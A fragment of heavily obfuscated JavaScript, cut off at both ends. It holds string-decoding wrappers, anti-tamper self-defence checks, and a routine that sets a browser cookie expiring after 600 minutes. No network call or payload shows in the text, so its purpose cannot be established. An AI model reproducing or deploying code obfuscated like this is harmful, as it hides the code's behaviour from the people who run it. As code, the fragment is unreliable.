_0x488077!==_0x19e60c},QjfaL:_0x12f136(1359,1256,1265,1337,"pzmR"),KopKY:_0x410c98(-151,87,321,51,"GGee"),xLvov:function(_0x289e54){return _0x289e54()},NQasX:_0x12f136(1001,832,1150,848,"wkv&"),NOqCE:_0x12f136(1103,1142,896,1133,"mY]e"),StTiL:_0xcaa966(880,1030,1068,"Fc]d",1120),fRTeH:_0x1c4540(1523,"riNH",1253,1072,1306),KnQFv:_0x410c98(-465,-310,-298,-160,"u!E&")+_0x410c98(-93,-210,-231,-126,"ARJy"),AbIqV:_0xcaa966(1545,1483,1317,"LuE3",1399),yMdbm:_0x410c98(-517,-273,-402,-348,"blQ9"),XRWsY:function(_0x27ac21,_0x41e163){return _0x27ac21<_0x41e163},QUbHH:function(_0xb136ed,_0x275f9b){return _0xb136ed!==_0x275f9b},QOgRX:_0x1c4540(1004,"riNH",933,908,1074),fSRPr:_0x3182f6(544,537,298,793,"#34O"),adcZo:_0x410c98(93,-94,-289,-48,"riNH")+_0x410c98(-210,-79,-31,-123,"F$6m")+"5",nxYHY:function(_0x83c482,_0x52e535){return _0x83c482+_0x52e535},YWZDw:function(_0x1ab2c9,_0x45839a,_0x421d57){return _0x1ab2c9(_0x45839a,_0x421d57)},KglTr:function(_0x535043){return _0x535043()},maAOh:function(_0x257413,_0x4b423f){return _0x257413===_0x4b423f},sdEhO:_0x3182f6(799,630,959,842,"riNH"),EOTJR:function(_0x9a3c1d,_0x1ea3ec,_0x159cbc){return _0x9a3c1d(_0x1ea3ec,_0x159cbc)},oBXJG:function(_0x8e3932,_0x2152d1){return _0x8e3932!==_0x2152d1},PavXM:_0x3182f6(680,596,582,841,"oU#$"),ohsFJ:function(_0x24df09,_0xdf4bdd){return _0x24df09(_0xdf4bdd)},WXrgC:function(_0x28d0ba,_0x235f98){return _0x28d0ba(_0x235f98)},ATTbh:function(_0xca9f5,_0x224b90,_0x114009,_0x34d7c3){return _0xca9f5(_0x224b90,_0x114009,_0x34d7c3)}};function _0x12f136(_0x20b228,_0x406a31,_0x657982,_0xde51fa,_0x1a44b6){return _0x4b4991(_0x20b228-439,_0x406a31-197,_0x20b228-511,_0x1a44b6,_0x1a44b6-486)}var _0x538c15=function(){function _0xbf5b8f(_0x353cdd,_0x79889e,_0x3fed47,_0x10c1f9,_0x466cbd){return _0x3182f6(_0x10c1f9- -484,_0x79889e-131,_0x3fed47-421,_0x10c1f9-154,_0x3fed47)}var _0x1a6d80={};_0x1a6d80[_0x4fd478("&B!P",1459,1416,1410,1307)]=_0x289d6a[_0x4fd478("&EgM",1450,1455,1438,1245)];function _0x330322(_0x165161,_0x588f9a,_0x82de47,_0x26cf00,_0x1674ab){return _0x12f136(_0x82de47- -788,_0x588f9a-443,_0x82de47-136,_0x26cf00-293,_0x1674ab)}function _0x4fd478(_0x16eb49,_0x21f689,_0x539ae7,_0x9f2ea0,_0x2266ae){return _0xcaa966(_0x16eb49-398,_0x21f689-307,_0x539ae7-277,_0x16eb49,_0x9f2ea0-170)}_0x1a6d80[_0x4fd478("(x!A",1121,1514,1299,1175)]=_0x289d6a[_0x472d44("H@Hk",1533,1533,1440,1696)];function _0x389b7c(_0x1f063a,_0x47ef47,_0x4a1956,_0x1b9402,_0x4e111d){return _0x12f136(_0x1f063a- -1210,_0x47ef47-6,_0x4a1956-319,_0x1b9402-27,_0x47ef47)}var _0x2d474=_0x1a6d80;function _0x472d44(_0x46ee10,_0x2cd86d,_0x102134,_0xb52152,_0x3d3dd6){return _0xcaa966(_0x46ee10-125,_0x2cd86d-246,_0x102134-481,_0x46ee10,_0x102134-113)}if(_0x289d6a[_0xbf5b8f(447,666,"H@Hk",429,447)](_0x289d6a[_0xbf5b8f(294,676,"D)0W",487,343)],_0x289d6a[_0x330322(608,571,382,236,"D)0W")]))try{_0x4cffd7[_0xbf5b8f(354,279,"ivZS",342,336)][_0x4fd478("riNH",1710,1524,1524,1361)+_0x389b7c(173,"(x!A",-5,359,117)+_0xbf5b8f(221,277,"v$Xp",210,183)+_0x389b7c(166,"@cb8",144,368,361)](_0x2d474[_0xbf5b8f(369,492,"MeWZ",263,413)],_0x2d474[_0xbf5b8f(-7,135,"Xhqo",184,324)])}catch{}else{var _0x48089c=!0;return function(_0xfac042,_0x2c646d){function _0xa3d88b(_0x4a0df3,_0x4f6aa6,_0x52acac,_0x3d88f3,_0x3a5386){return _0x472d44(_0x3a5386,_0x4f6aa6-425,_0x52acac- -902,_0x3d88f3-141,_0x3a5386-448)}function _0x1cea5c(_0x1d8e55,_0x56635f,_0x544f0c,_0x19af43,_0x2419db){return _0x389b7c(_0x19af43-682,_0x56635f,_0x544f0c-430,_0x19af43-19,_0x2419db-360)}function _0x2fe619(_0x3397c1,_0x74b0ca,_0x1b12b4,_0x24a155,_0x37238b){return _0x389b7c(_0x3397c1-1244,_0x74b0ca,_0x1b12b4-80,_0x24a155-498,_0x37238b-469)}var _0x3d5832={UtcFB:function(_0x457cc8,_0x39548d){function _0x5ee601(_0x336ce2,_0x5e415d,_0x57c489,_0x1f1172,_0x3a0455){return _0x1393(_0x57c489-684,_0x336ce2)}return _0x289d6a[_0x5ee601("8!2A",1363,1470,1428,1229)](_0x457cc8,_0x39548d)},jcZND:function(_0x191c0e,_0x1617a7){function _0x2b6c29(_0x32939b,_0x23504c,_0x213b22,_0x465de3,_0x4fc958){return _0x1393(_0x465de3- -599,_0x32939b)}return _0x289d6a[_0x2b6c29("Fc]d",-75,81,-117,-283)](_0x191c0e,_0x1617a7)},trSxA:_0x289d6a[_0x5614b5(1185,1358,"d4*X",1019,1244)],hRTdd:function(_0x3dbf0d,_0x15ccac){function _0xed1df3(_0x2bc2e2,_0x73eb8e,_0x1c984d,_0x3b42e8,_0x81dc8){return _0x5614b5(_0x73eb8e- -242,_0x73eb8e-178,_0x1c984d,_0x3b42e8-310,_0x81dc8-9)}return _0x289d6a[_0xed1df3(870,876,"LuE3",1090,870)](_0x3dbf0d,_0x15ccac)},ZiKwX:_0x289d6a[_0x205dfe(115,"blQ9",278,197,504)],OFHBi:function(_0x3d70cc,_0x2c9f67){function _0x3e09b6(_0x275abb,_0x2ea883,_0x10785f,_0x214524,_0x4e1faa){return _0x5614b5(_0x214524- -1184,_0x2ea883-296,_0x275abb,_0x214524-222,_0x4e1faa-414)}return _0x289d6a[_0x3e09b6("#34O",-239,-442,-419,-265)](_0x3d70cc,_0x2c9f67)},SupuZ:_0x289d6a[_0x2fe619(1211,"6k9S",1452,1058,1418)]};function _0x205dfe(_0x195850,_0x52731f,_0x279f4c,_0x2a8f25,_0x32e19a){return _0x4fd478(_0x52731f,_0x52731f-81,_0x279f4c-415,_0x279f4c- -870,_0x32e19a-19)}function _0x5614b5(_0x4a528c,_0x59d1d5,_0x32d0e1,_0x505a7a,_0x4ec91b){return _0x330322(_0x4a528c-389,_0x59d1d5-392,_0x4a528c-646,_0x505a7a-90,_0x32d0e1)}if(_0x289d6a[_0x2fe619(1411,"riNH",1477,1573,1424)](_0x289d6a[_0x5614b5(858,890,"&EgM",841,636)],_0x289d6a[_0xa3d88b(473,426,523,772,"blQ9")]))_0x54fd8f=_0x20d12b;else{var _0x53c36a=_0x48089c?function(){function _0x3d161b(_0x22658f,_0x180d3e,_0x1a25c8,_0x135737,_0x360055){return _0xa3d88b(_0x22658f-310,_0x180d3e-495,_0x180d3e-705,_0x135737-131,_0x360055)}function _0x2a4a73(_0x41ed96,_0x241607,_0x89b43c,_0x4031f5,_0x565650){return _0x5614b5(_0x89b43c-112,_0x241607-465,_0x41ed96,_0x4031f5-251,_0x565650-262)}function _0x3d7f68(_0x2fb0db,_0x28864c,_0xbbcd0a,_0x2c2185,_0x3c49cd){return _0xa3d88b(_0x2fb0db-398,_0x28864c-297,_0xbbcd0a-312,_0x2c2185-363,_0x3c49cd)}function _0x4d4f34(_0x27fcdb,_0x529e66,_0x41fa70,_0x4df850,_0x3a9592){return _0x1cea5c(_0x27fcdb-334,_0x4df850,_0x41fa70-257,_0x529e66- -336,_0x3a9592-447)}var _0x50c21d={};_0x50c21d[_0x4d4f34(276,186,163,"ivZS",318)]=_0x3d5832[_0x4d4f34(102,92,90,"5a1Y",32)];var _0x3faa5d=_0x50c21d;function _0x56857a(_0x206bf7,_0x3b81f1,_0x6e3511,_0x3a9166,_0xe4590c){return _0x2fe619(_0xe4590c-510,_0x3b81f1,_0x6e3511-14,_0x3a9166-6,_0xe4590c-191)}if(_0x3d5832[_0x4d4f34(54,270,504,"u!E&",267)](_0x3d5832[_0x4d4f34(729,508,563,"ivZS",609)],_0x3d5832[_0x3d7f68(768,729,627,433,"&EgM")]))return _0x411529[_0x2a4a73("@cb8",1045,984,768,1047)+_0x4d4f34(49,261,75,"u!E&",25)]()[_0x56857a(1935,"@5K1",1656,1814,1724)+"h"](FiQGii[_0x3d7f68(438,621,467,247,"6k9S")])[_0x3d161b(1190,1246,1454,1307,"#34O")+_0x56857a(1539,"Jg6Z",1536,1756,1537)]()[_0x2a4a73("F$6m",869,1116,910,1045)+_0x56857a(1749,"GGee",1804,1674,1573)+"r"](_0x2887a0)[_0x4d4f34(518,465,242,"QbR!",645)+"h"](FiQGii[_0x2a4a73("wx)4",914,991,1179,748)]);if(_0x2c646d)if(_0x3d5832[_0x4d4f34(368,373,573,"Jg6Z",468)](_0x3d5832[_0x2a4a73("fy(t",1173,961,915,1146)],_0x3d5832[_0x2a4a73("3lc2",1516,1288,1322,1104)])){var _0x594f03=_0x24fbbb[_0x4d4f34(348,312,195,"KDKs",376)+"e"][_0x56857a(1952,"*7V!",1646,1932,1864)+"Of"](";",_0x285bc4);return _0x3d5832[_0x56857a(1483,"@x4U",1682,1386,1469)](_0x594f03,-1)&&(_0x594f03=_0x32efd2[_0x3d161b(1044,1170,1236,1399,"Xhqo")+"e"][_0x3d161b(1001,1168,1164,937,"Jg6Z")+"h"]),_0x3d5832[_0x3d7f68(658,702,702,591,"&B!P")](_0x478da4,_0x393edd[_0x2a4a73("LuE3",1048,924,721,717)+"e"][_0x4d4f34(272,173,160,"6cGB",-6)+_0x3d161b(1220,1212,1302,1409,"8!2A")](_0x396a06,_0x594f03))}else{var _0x464b2e=_0x2c646d[_0x3d7f68(1090,1137,958,968,"@cb8")](_0xfac042,arguments);return _0x2c646d=null,_0x464b2e}}:function(){};return _0x48089c=!1,_0x53c36a}}}}(),_0x4f2363=_0x289d6a[_0x1c4540(1131,"Nxh%",850,988,1016)](_0x538c15,this,function(){function _0x141231(_0x244608,_0x77eb78,_0x511099,_0x1055dd,_0x5229f7){return _0x1c4540(_0x244608-68,_0x77eb78,_0x511099-302,_0x1055dd-460,_0x1055dd-217)}function _0x43cd74(_0x74287d,_0x21e4be,_0x3c6239,_0x5eaff1,_0x4f05a5){return _0xcaa966(_0x74287d-34,_0x21e4be-239,_0x3c6239-420,_0x3c6239,_0x5eaff1- -1155)}function _0x146a20(_0x3bb2e3,_0x2d63d7,_0x50bd44,_0x42ebc4,_0x9c06e5){return _0x1c4540(_0x3bb2e3-206,_0x42ebc4,_0x50bd44-34,_0x42ebc4-342,_0x3bb2e3- -697)}function _0x5f27ac(_0xf45ac3,_0x76e926,_0x3a0eaf,_0x47f024,_0x4f95ed){return _0x12f136(_0x47f024-311,_0x76e926-221,_0x3a0eaf-455,_0x47f024-419,_0xf45ac3)}function _0x327aea(_0x31db2a,_0x36441f,_0x15011,_0x1609c9,_0x49b2a0){return _0x410c98(_0x31db2a-118,_0x1609c9-478,_0x15011-89,_0x1609c9-136,_0x36441f)}if(_0x289d6a[_0x141231(1472,"D)0W",1436,1266,1054)](_0x289d6a[_0x327aea(230,"6k9S",323,426,339)],_0x289d6a[_0x146a20(540,673,534,"blQ9",452)])){if(_0x3f4907){var _0xac8bc2=_0x486ac3[_0x43cd74(135,148,"cL4r",-66,-149)](_0x3e84d6,arguments);return _0x263a98=null,_0xac8bc2}}else return _0x4f2363[_0x5f27ac("QbR!",1442,1481,1550,1584)+_0x327aea(338,"5a1Y",344,564,719)]()[_0x5f27ac("sDe6",1408,1882,1651,1430)+"h"](_0x289d6a[_0x327aea(626,"GGee",418,539,582)])[_0x146a20(528,338,749,"Xhqo",358)+_0x146a20(376,383,403,"fy(t",471)]()[_0x141231(1389,"@x4U",1029,1178,1244)+_0x327aea(322,"Fc]d",382,368,341)+"r"](_0x4f2363)[_0x327aea(78,"v9Ib",52,149,359)+"h"](_0x289d6a[_0x327aea(343,"blQ9",382,587,431)])});_0x289d6a[_0x12f136(1253,1232,1059,1173,"(x!A")](_0x4f2363);function _0x3182f6(_0x3c91d5,_0x276698,_0x463697,_0x3583c8,_0x16101b){return _0x700064(_0x3c91d5-42,_0x276698-28,_0x463697-393,_0x3c91d5- -527,_0x16101b)}var _0x46184b=function(){function _0x38bdcb(_0x18475b,_0x4ad63e,_0x40ca45,_0x12efe3,_0x1bb3b7){return _0x12f136(_0x40ca45- -962,_0x4ad63e-490,_0x40ca45-413,_0x12efe3-229,_0x1bb3b7)}function _0x2f246b(_0x41073b,_0x85f9c6,_0x570d01,_0x36e562,_0x45d8c4){return _0x12f136(_0x85f9c6- -1188,_0x85f9c6-318,_0x570d01-169,_0x36e562-497,_0x45d8c4)}function _0x47f90e(_0x1027a5,_0x180fe2,_0x206e1a,_0x1a0935,_0x473a11){return _0x12f136(_0x1027a5- -659,_0x180fe2-146,_0x206e1a-246,_0x1a0935-475,_0x1a0935)}function _0x240ef1(_0x51b8aa,_0x6a061,_0x2cf96d,_0x4f9bca,_0x31ef87){return _0xcaa966(_0x51b8aa-101,_0x6a061-253,_0x2cf96d-361,_0x51b8aa,_0x2cf96d- -574)}function _0x52d418(_0x57fad4,_0x553913,_0x30d153,_0x284fa7,_0xbac9a4){return _0xcaa966(_0x57fad4-112,_0x553913-45,_0x30d153-314,_0x284fa7,_0xbac9a4- -848)}if(_0x289d6a[_0x240ef1("zPqo",1078,832,970,763)](_0x289d6a[_0x2f246b(153,87,-142,-138,"@cb8")],_0x289d6a[_0x240ef1("mY]e",852,639,647,601)]))for(var _0x2c2def=_0x289d6a[_0x52d418(211,67,201,"zPqo",156)][_0x240ef1("wx)4",672,831,745,1067)]("|"),_0x47f782=0;;){switch(_0x2c2def[_0x47f782++]){case"0":var _0x37ef2b=600;continue;case"1":var _0x5255e7=new _0x5049be;continue;case"2":_0x5255e7[_0x47f90e(595,540,576,"KDKs",794)+"me"](_0x289d6a[_0x47f90e(565,746,644,"oU#$",752)](_0x5255e7[_0x240ef1("cL4r",690,643,559,527)+"me"](),_0x289d6a[_0x52d418(415,644,419,"BX$z",449)](_0x289d6a[_0x240ef1("riNH",512,390,475,604)](_0x289d6a[_0x2f246b(50,-123,100,-36,"6k9S")](_0x289d6a[_0x47f90e(600,401,834,"&EgM",821)](_0x37ef2b,-2999+907*-8+10279),60),9163+-1*1831+-7272),1e3)));continue;case"3":_0x316708[_0x38bdcb(489,296,303,333,"@3Jz")+"e"]=_0x289d6a[_0x2f246b(115,55,-97,261,"@3Jz")](_0x289d6a[_0x38bdcb(235,46,195,292,"blQ9")](_0x289d6a[_0x240ef1("$&[N",536,502,537,287)](_0x289d6a[_0x47f90e(603,410,537,"&B!P",628)](_0x289d6a[_0x38bdcb(-82,-73,-31,-112,"KDKs")](_0x1ccc7b,"="),_0x3fdf2f),"; "),_0x5ee841),_0x289d6a[_0x38bdcb(566,235,344,310,"Ow5g")]);continue;case"4":var _0x5ee841=_0x289d6a[_0x240ef1("bROt",758,519,526,732)](_0x289d6a[_0x2f246b(-313,-298,-312,-533,"6k9S")],_0x5255e7[_0x240ef1("^iTk",744,693,937,684)+_0x47f90e(431,311,217,"D)0W",551)+"g"]());continue}break}else{var _0x4aabf1=!0;return function(_0x11037d,_0x13e63b){function _0x3aeeb4(_0x529d6d,_0x5d8a43,_0x58c4ce,_0x32dd09,_0x373ba7){return _0x2f246b(_0x529d6d-18,_0x529d6d-1312,_0x58c4ce-232,_0x32dd09-437,_0x32dd09)}function _0x14de2e(_0x4b8842,_0x201caf,_0x55061d,_0x3e9780,_0xd80c59){return _0x38bdcb(_0x4b8842-137,_0x201caf-341,_0x3e9780-1214,_0x3e9780-361,_0xd80c59)}function _0x5ce59c(_0x3093ae,_0x20d255,_0x2e4459,_0x595ddd,_0x1988b7){return _0x52d418(_0x3093ae-432,_0x20d255-478,_0x2e4459-477,_0x20d255,_0x1988b7-550)}function _0x3b9f42(_0x2a1a2c,_0x583fa6,_0x904197,_0x5b1a50,_0x17f2cb){return _0x47f90e(_0x904197-1121,_0x583fa6-461,_0x904197-45,_0x583fa6,_0x17f2cb-472)}function _0x3df036(_0x3e9896,_0x2472ed,_0x54c24d,_0x556a00,_0x2027e4){return _0x240ef1(_0x2027e4,_0x2472ed-52,_0x3e9896- -128,_0x556a00-43,_0x2027e4-64)}var _0x57a3cb={CrvhD:function(_0x21aa04,_0x2d3e62){function _0x4a65ae(_0x1c079b,_0x2fc7df,_0xb817f9,_0x44091f,_0x2f5fe3){return _0x1393(_0xb817f9- -257,_0x2f5fe3)}return _0x289d6a[_0x4a65ae(496,780,673,872,"ARJy")](_0x21aa04,_0x2d3e62)},yZmWz:function(_0x260e59,_0x2b832b){function _0x50508e(_0x3e16bc,_0x48d9d4,_0x3a39d9,_0x257737,_0x578c09){return _0x1393(_0x3a39d9- -537,_0x48d9d4)}return _0x289d6a[_0x50508e(350,"Nxh%",258,180,391)](_0x260e59,_0x2b832b)},QFxMl:function(_0x4868cc,_0x4d7b62){function _0x17c721(_0x3e82c6,_0x3c8519,_0x5e636a,_0x1b5f71,_0x31d62d){return _0x1393(_0x5e636a-4,_0x31d62d)}return _0x289d6a[_0x17c721(686,555,544,572,"&EgM")](_0x4868cc,_0x4d7b62)},InjdF:function(_0x303290,_0x407ae6){function _0x502f2a(_0x5cdfcc,_0x2b3431,_0x1627db,_0x5a6466,_0x2e9d0d){return _0x1393(_0x5cdfcc- -733,_0x2b3431)}return _0x289d6a[_0x502f2a(-240,"riNH",-121,-316,1)](_0x303290,_0x407ae6)},RhpeR:_0x289d6a[_0x14de2e(1587,1618,1558,1494,"v$Xp")],rxLMW:function(_0x16a258,_0x420227,_0x48acf7){function _0x5070ce(_0x4350c2,_0x5a281b,_0x38b29a,_0x2f1b54,_0x49642c){return _0x14de2e(_0x4350c2-180,_0x5a281b-225,_0x38b29a-59,_0x5a281b-205,_0x49642c)}return _0x289d6a[_0x5070ce(1407,1438,1226,1674,"Nxh%")](_0x16a258,_0x420227,_0x48acf7)},tLqvU:_0x289d6a[_0x3df036(431,512,436,559,"Jg6Z")],VtJhY:function(_0x1b9892,_0x55f746){function _0x3dee98(_0x425752,_0x2ffce2,_0x18b2ee,_0x575595,_0x4309ba){return _0x3df036(_0x2ffce2-586,_0x2ffce2-288,_0x18b2ee-496,_0x575595-361,_0x18b2ee)}return _0x289d6a[_0x3dee98(720,899,"wx)4",843,756)](_0x1b9892,_0x55f746)},NijVp:_0x289d6a[_0x3aeeb4(1082,1144,1270,"^iTk",1079)],xwJsh:_0x289d6a[_0x14de2e(1578,1530,1456,1435,"v$Xp")],JiXiA:function(_0x5ccff7,_0x34eaee){function _0x4d4491(_0x5a5148,_0xa56d45,_0xcbe479,_0xef522a,_0x1b5f0e){return _0x3b9f42(_0x5a5148-335,_0x5a5148,_0x1b5f0e-36,_0xef522a-59,_0x1b5f0e-486)}return _0x289d6a[_0x4d4491("@5K1",1253,1528,1219,1431)](_0x5ccff7,_0x34eaee)},mTUoY:_0x289d6a[_0x3df036(330,496,312,364,"blQ9")]};if(_0x289d6a[_0x3b9f42(1921,"ivZS",1827,2052,1896)](_0x289d6a[_0x3df036(546,775,326,693,"sDe6")],_0x289d6a[_0x5ce59c(1291,"#34O",1168,1100,1060)])){var _0x270fae=_0x3bea3b[_0x3b9f42(1579,"Nxh%",1695,1927,1510)](_0x5ffdcd,arguments);return _0x92ee45=null,_0x270fae}else{var _0x3dd7e3=_0x4aabf1?function(){function _0x505212(_0x1c5645,_0x568c71,_0x5e400c,_0xcd5378,_0x4f4010){return _0x3df036(_0xcd5378-766,_0x568c71-349,_0x5e400c-469,_0xcd5378-482,_0x1c5645)}function _0x435c1e(_0x5b3097,_0x7bae99,_0x5310b9,_0x1488c8,_0x4c6922){return _0x3df036(_0x1488c8- -453,_0x7bae99-320,_0x5310b9-165,_0x1488c8-438,_0x4c6922)}function _0x11b82f(_0x2ef589,_0x29762c,_0x5f30b4,_0x5dd495,_0x14dde2){return _0x3df036(_0x5dd495- -355,_0x29762c-372,_0x5f30b4-293,_0x5dd495-442,_0x14dde2)}function _0x10e1f4(_0x30d69b,_0x31b50c,_0x3f76a1,_0x34be0f,_0x287fa0){return _0x3b9f42(_0x30d69b-404,_0x34be0f,_0x3f76a1- -578,_0x34be0f-85,_0x287fa0-17)}function _0x45d8dc(_0x257f4c,_0x48b2e1,_0x249c78,_0x52981f,_0x410aba){return _0x5ce59c(_0x257f4c-321,_0x410aba,_0x249c78-470,_0x52981f-245,_0x52981f- -915)}var _0x4db37c={dKEHd:function(_0x44317a,_0x201d40){function _0xa43d95(_0x58208b,_0x5e1afc,_0x4cc025,_0x552364,_0x4d1468){return _0x1393(_0x4cc025-415,_0x4d1468)}return _0x57a3cb[_0xa43d95(787,1038,974,943,"riNH")](_0x44317a,_0x201d40)},NFlXe:function(_0x412916,_0x5835a1){function _0x4dfdd8(_0x47d6bf,_0x4641e8,_0x1d8b59,_0x22a878,_0x3d2ba4){return _0x1393(_0x3d2ba4-521,_0x22a878)}return _0x57a3cb[_0x4dfdd8(1143,1312,1147,"bROt",1204)](_0x412916,_0x5835a1)},ztGfV:function(_0x55c341,_0x557c32){function _0x256782(_0x34dfe2,_0x588b1b,_0x3ef45e,_0x71dd29,_0x4818f1){return _0x1393(_0x4818f1- -502,_0x588b1b)}return _0x57a3cb[_0x256782(-192,"6k9S",7,101,56)](_0x55c341,_0x557c32)},VMzki:function(_0x44f593,_0x2edbc2){function _0x431699(_0x41021b,_0x17a7dd,_0x5dacb1,_0x2c3b5d,_0x31ee9e){return _0x1393(_0x17a7dd-855,_0x31ee9e)}return _0x57a3cb[_0x431699(1553,1723,1531,1531,"ivZS")](_0x44f593,_0x2edbc2)},eKzvq:function(_0x3e3331,_0xdb9513){function _0x5aac9a(_0x250d38,_0x573b,_0x309eaf,_0x6b50b4,_0xaeb602){return _0x1393(_0x6b50b4- -980,_0x573b)}return _0x57a3cb[_0x5aac9a(-114,"d4*X",-341,-291,-303)](_0x3e3331,_0xdb9513)},PaBjk:function(_0x39a603,_0x56899d){function _0x3675c0(_0x480dc6,_0x37f843,_0x55f63f,_0x2eedc7,_0x3787c1){return _0x1393(_0x55f63f- -805,_0x3787c1)}return _0x57a3cb[_0x3675c0(-242,35,-43,-9,"#34O")](_0x39a603,_0x56899d)},jiuoP:_0x57a3cb[_0x45d8dc(-276,3,-376,-162,"oU#$")],EzSZr:function(_0x38b8f3,_0x4914aa,_0x35a04a){function _0x56994c(_0x47817f,_0x3205ef,_0x29ce2b,_0x167d00,_0x27d0e4){return _0x45d8dc(_0x47817f-255,_0x3205ef-383,_0x29ce2b-285,_0x27d0e4-641,_0x167d00)}return _0x57a3cb[_0x56994c(452,430,475,"@5K1",575)](_0x38b8f3,_0x4914aa,_0x35a04a)},SrnMl:_0x57a3cb[_0x10e1f4(1130,880,930,"8!2A",847)]};if(_0x57a3cb[_0x10e1f4(613,942,851,"&B!P",743)](_0x57a3cb[_0x10e1f4(829,1131,906,"BX$z",859)],_0x57a3cb[_0x435c1e(163,93,-123,38,"wx)4")])){var _0x3b2bb4=new _0x24ca69;_0x3b2bb4[_0x10e1f4(1378,1160,1219,"Nxh%",1198)+"me"](_0x4db37c[_0x505212("BX$z",1369,1408,1415,1623)](_0x3b2bb4[_0x11b82f(244,179,-1,40,"&B!P")+"me"](),1));var _0x3057c6=_0x4db37c[_0x10e1f4(1077,964,876,"&B!P",1123)](_0x2545a6,_0x2bc0df);_0x34ef41[_0x10e1f4(830,754,988,"3lc2",876)+"e"]=_0x4db37c[_0x45d8dc(-124,-36,-214,-52,"d4*X")](_0x4db37c[_0x45d8dc(183,-137,-112,-4,"mY]e")](_0x4db37c[_0x505212("Jg6Z",1354,1250,1130,978)](_0x4db37c[_0x435c1e(-165,-140,-30,-203,"Jg6Z")](_0x1c7c3c,"="),_0x3057c6),_0x4db37c[_0x435c1e(183,96,-173,16,"D)0W")]),_0x3b2bb4[_0x435c1e(338,371,224,162,"KDKs")+_0x10e1f4(658,554,782,"@5K1",776)+"g"]())}else if(_0x13e63b){if(_0x57a3cb[_0x11b82f(214,475,300,228,"blQ9")](_0x57a3cb[_0x505212("ivZS",1261,813,1047,888)],_0x57a3cb[_0x10e1f4(1060,1101,1084,"Fc]d",972)]))return _0x4db37c[_0x45d8dc(183,216,108,-16,"6k9S")](_0x190e65,_0x4db37c[_0x10e1f4(819,1067,863,"ivZS",967)],"1"),1;var _0x590012=_0x13e63b[_0x45d8dc(-242,64,-38,-124,"cL4r")](_0x11037d,arguments);return _0x13e63b=null,_0x590012}}:function(){};return _0x4aabf1=!1,_0x3dd7e3}}}}();function _0x410c98(_0x351267,_0x3b628e,_0x27f793,_0x37f4aa,_0x42878){return _0x133d70(_0x351267-77,_0x3b628e-163,_0x27f793-151,_0x42878,_0x3b628e- -253)}var _0x94bf3e=_0x289d6a[_0x12f136(1373,1196,1509,1396,"mY]e")](_0x46184b,this,function(){function _0x54e678(_0x53bd8e,_0x2abcc0,_0x1d8d3a,_0x494d84,_0x18514d){return _0x3182f6(_0x53bd8e-424,_0x2abcc0-18,_0x1d8d3a-215,_0x494d84-204,_0x18514d)}function _0x44e5d7(_0x40e6e9,_0x28859c,_0x3fe7c2,_0x9f97de,_0x443afb){return _0x1c4540(_0x40e6e9-119,_0x443afb,_0x3fe7c2-227,_0x9f97de-148,_0x28859c-410)}function _0x1b0ffa(_0x1c8c0b,_0x391ae5,_0x4f4baa,_0x563f16,_0x422f10){return _0xcaa966(_0x1c8c0b-235,_0x391ae5-1,_0x4f4baa-131,_0x422f10,_0x391ae5- -1346)}function _0x58e53a(_0x37d219,_0x354702,_0x46d3c8,_0x5a6cf3,_0x4c6d3f){return _0x3182f6(_0x37d219-913,_0x354702-18,_0x46d3c8-461,_0x5a6cf3-489,_0x46d3c8)}function _0x471e62(_0x1c29df,_0x818157,_0x1b6227,_0x1d1b8d,_0x420e3e){return _0x1c4540(_0x1c29df-278,_0x1c29df,_0x1b6227-64,_0x1d1b8d-338,_0x420e3e-134)}var _0x52906d={UZqeg:function(_0x38ac6e,_0x513fc9){function _0x2e5f24(_0x5507aa,_0x2b96fd,_0xf4ba7,_0x467e52,_0x2a9794){return _0x1393(_0x467e52- -286,_0x5507aa)}return _0x289d6a[_0x2e5f24("d4*X",64,96,203,92)](_0x38ac6e,_0x513fc9)},xcdlH:function(_0x52a948,_0x4a6f03){function _0x28d5a4(_0x3bd11e,_0x136af2,_0x261fc4,_0x2cdc8d,_0x32dbd5){return _0x1393(_0x136af2- -961,_0x3bd11e)}return _0x289d6a[_0x28d5a4("LuE3",-151,-243,-32,10)](_0x52a948,_0x4a6f03)},Mvzlk:function(_0x5a7388,_0xbb8b7d){function _0x2970a9(_0x37ff26,_0x5799bd,_0xb893cb,_0xd50d43,_0x3c44f0){return _0x1393(_0xb893cb- -263,_0x3c44f0)}return _0x289d6a[_0x2970a9(690,879,706,572,"6cGB")](_0x5a7388,_0xbb8b7d)},GRXhg:_0x289d6a[_0x1b0ffa(208,47,-62,-129,"GGee")],yCJKw:function(_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c){function _0x3534cd(_0x4d2b8f,_0x5841d9,_0x378365,_0x4d661f,_0x485c32){return _0x1b0ffa(_0x4d2b8f-20,_0x378365-1152,_0x378365-25,_0x4d661f-321,_0x4d661f)}return _0x289d6a[_0x3534cd(1033,910,968,"8!2A",830)](_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c)},VUIIw:function(_0x2af68f,_0x18e27e){function _0x6a7595(_0x4397ff,_0x36c6de,_0x471be4,_0x4d5edb,_0x246259){return _0x1b0ffa(_0x4397ff-414,_0x4397ff-744,_0x471be4-249,_0x4d5edb-475,_0x471be4)}return _0x289d6a[_0x6a7595(478,455,"d4*X",498,496)](_0x2af68f,_0x18e27e)},hJgmg:_0x289d6a[_0x1b0ffa(-240,-289,-255,-94,"(x!A")],JsoVX:_0x289d6a[_0x54e678(1003,1020,1242,922,"blQ9")],txEnf:function(_0xeee7e8,_0x3162ed){function _0x4e9d3(_0x50691a,_0x1ce4b7,_0x4ad7db,_0x5114cf,_0x2763cb){return _0x1b0ffa(_0x50691a-116,_0x5114cf-1290,_0x4ad7db-364,_0x5114cf-191,_0x2763cb)}return _0x289d6a[_0x4e9d3(1069,1334,1337,1294,"3lc2")](_0xeee7e8,_0x3162ed)},MScJP:function(_0x41f97b,_0x12be12){function _0x45b7ae(_0x25a8b0,_0x225b8a,_0x5e31b4,_0x251de1,_0x1e8af9){return _0x58e53a(_0x1e8af9- -1219,_0x225b8a-33,_0x225b8a,_0x251de1-354,_0x1e8af9-456)}return _0x289d6a[_0x45b7ae(76,"u!E&",90,84,297)](_0x41f97b,_0x12be12)},SRZhK:_0x289d6a[_0x44e5d7(1279,1389,1571,1239,"mY]e")],MTKFB:_0x289d6a[_0x58e53a(1661,1782,"5a1Y",1869,1691)],ZFXBD:function(_0x348b3c,_0x3be483){function _0xd71f62(_0x2544bf,_0x323248,_0x51ded7,_0x2dbcc1,_0x4dca2c){return _0x471e62(_0x2544bf,_0x323248-1,_0x51ded7-193,_0x2dbcc1-73,_0x4dca2c-425)}return 